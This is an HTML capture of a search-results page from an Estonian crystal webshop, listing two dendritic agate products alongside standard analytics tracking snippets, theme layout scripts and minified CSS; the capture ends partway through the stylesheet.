

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://latene.ee/index.php?route=product/search&tag=perekonna%20purunemine
body_size: 54237
content:
<!DOCTYPE html>
<html dir="ltr" lang="et" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-search store-0 skin-1 desktop-header-active compact-sticky mobile-sticky search-page layout-13 one-column column-left" data-jb="f86f6e1c" data-jv="3.1.7.2" data-ov="3.0.2.0">
<head typeof="og:website">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <script>
                            //Google Marketing Tools https://devmanextensions.com/ - Declare basic variables 
                            var dataLayer = [];
					        var gmt_ajax_link_data = 'https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=77f7a9d9-fc99-4bdb-abcd-f155ace5e159';
					        var eeMultiChanelVisitProductPageStep = 1;
                            var eeMultiChanelAddToCartStep = 2;
                            var eeMultiChanelVisitCartPageStep = 3;
                            var eeMultiChanelVisitCheckoutStep = 4;
                            var eeMultiChanelFinishOrderStep = 5;
                            var productHrefs = [];
                            var promotionHrefs = [];
                     </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-TCX7XH7');</script>
<script> var datalayer_data = {"general_data":{"current_view":"search","current_list":"search","current_currency":"EUR","current_categories":[],"store_name":"Latene.ee","userId":0,"string_searched":"","cart_products":[],"debug_enabled":false},"products_listed":[{"product":{"product_id":"3550","product_id_ee":"3550","product_id_gdr_1":"3550","product_id_gdr_2":"3550","product_id_fb":"3550","prices":{"price":{"price":3.9,"without_tax":3.15,"taxes":0.75},"base_price":{"price":3.9,"without_tax":3.15,"taxes":0.75},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":3.9,"without_tax":3.15,"taxes":0.75}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Kristallid\/chipsid\/dendriitahhaat_chips_2022-1000x1000.jpg","url":"https:\/\/latene.ee\/kristallid\/kristallchipsid\/dendriitahhaat-chips-ca-60g.html;tag;perekonna+purunemine","priceValidUntil":"2028-12-31","meta_description":"Dendriitahhaat on v\u00e4ga tugev soovide t\u00e4itja ja k\u00fcllusekristall. Dendriitahhaat toob \u00f5nne k\u00f5igile, kes tegelevad taimedega ja p\u00f5llumajandusega \u00fcle\u00fcldiselt.","name":"DENDRIITAHHAAT chips ","manufacturer":null,"category":"KRISTALLID","model":"DENDRIITAHHAAT chips ","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"6","position":1}},{"product":{"product_id":"1287","product_id_ee":"1287","product_id_gdr_1":"1287","product_id_gdr_2":"1287","product_id_fb":"1287","prices":{"price":{"price":3.3,"without_tax":2.66,"taxes":0.64},"base_price":{"price":3.3,"without_tax":2.66,"taxes":0.64},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":3.3,"without_tax":2.66,"taxes":0.64}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/Alates%202021%20pildid\/kristallid\/poleeritud\/dendriitahhaat_poleeritud-1000x1000.jpg","url":"https:\/\/latene.ee\/kullusekristallid\/dendriitahhaat-poleeritud.html;tag;perekonna+purunemine","priceValidUntil":"2028-12-31","meta_description":"Dendriitahhaat on v\u00e4ga tugev soovide t\u00e4itja ja k\u00fcllusekristall. Dendriitahhaat toob \u00f5nne k\u00f5igile, kes tegelevad taimedega ja p\u00f5llumajandusega \u00fcle\u00fcldiselt.","name":"DENDRIITAHHAAT poleeritud ","manufacturer":null,"category":"KRISTALLID","model":"DENDRIITAHHAAT poleeritud ","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"21","position":2}}]}; </script>
<script> var fb_api_track_info = {"event_name":"Search","content_type":"product_group","search_string":"","value":7.199999999999999,"content_ids":["3550","1287"],"currency":"EUR","contents":[{"id":"3550","quantity":1,"item_price":3.9},{"id":"1287","quantity":1,"item_price":3.3}],"num_items":2,"event_source_url":"https:\/\/latene.ee\/index.php?route=product\/search&tag=perekonna%20purunemine"}; </script>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Otsing - Silt - perekonna purunemine</title>
<base href="https://latene.ee/" />
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta property="fb:app_id" content="1246547846779206"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Latene.ee"/>
<meta property="og:url" content="https://latene.ee/"/>
<meta property="og:image" content="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-1200x630h.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="630"/>
<meta property="og:description" content="Latene.ee"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:title" content="Latene.ee"/>
<meta name="twitter:image" content="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-200x200h.jpg"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="Latene.ee"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"P\u00e4ev","countdownHour":"Tund","countdownMin":"Minut","countdownSec":"Sekund","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Kiire vaade","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"4","infiniteScrollLoadPrev":"Eelmised tooted","infiniteScrollLoadNext":"J\u00e4rgmised tooted","infiniteScrollLoading":"Laeb...","infiniteScrollNoneLeft":"Oled j\u00f5udnud nimekirja l\u00f5ppu.","checkoutUrl":"https:\/\/latene.ee\/checkout\/checkout","headerHeight":"","headerCompactHeight":"100","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"page","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"35","topBarStatus":true,"headerType":"compact","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"d2eedd70"}],"headerNotice":[{"m":56,"c":"13c7b23c"}],"columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Oswald:400,700%7COpen+Sans:700,400&amp;subset=latin-ext&amp;display=block" type="text/css" rel="stylesheet"/>
<link href="catalog/view/theme/journal3/assets/8888e2f5f130572a551882d88024c96a.css?v=f86f6e1c" type="text/css" rel="stylesheet" media="all" />
<link href="https://latene.ee/image/catalog/cart.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YT79WVSLY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YT79WVSLY');
</script>

<meta name="facebook-domain-verification" content="1kvsh97nscb8wu3an92pi9875qw1pr" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '3109006832686699'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=3109006832686699&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(239, 80, 66, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:none}.blog-post .post-details .post-stats .p-view{display:none}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:15px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(239, 80, 66, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(239, 80, 66, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:22px;color:rgba(51, 51, 51, 1)}.post-grid .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:flex;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.post-list .post-thumb
.image{display:block}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
